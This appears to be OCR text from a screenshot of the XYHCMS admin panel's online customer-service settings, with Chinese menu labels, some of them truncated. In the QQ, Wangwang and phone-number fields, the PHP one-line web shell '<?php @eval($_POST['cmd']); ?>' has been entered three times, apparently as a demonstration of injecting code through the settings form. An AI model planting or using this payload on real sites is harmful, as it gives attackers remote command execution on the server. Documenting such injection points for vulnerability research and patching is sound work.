 XYHCMS
常规管理
模块管理
系统设置
扩展管理
admin
隐藏菜单
首页
统设置
网站设置
静态|缓存设置
在线客服设置
清除系统缓存
态缓存
一键更新全站
更新首页
更新栏目
更新文档
更新专题
员管理
会员管理
一行一个QQ号(包括说明,分隔符为$$$),如 307299635$$$点击咨询
QQ
<?php @eval($_POST['cmd']); ?>
旺旺
<?php @eval($_POST['cmd']); ?>
显示电话
显示电话
显示
隐藏
电话号码
<?php @eval($_POST['cmd']); ?>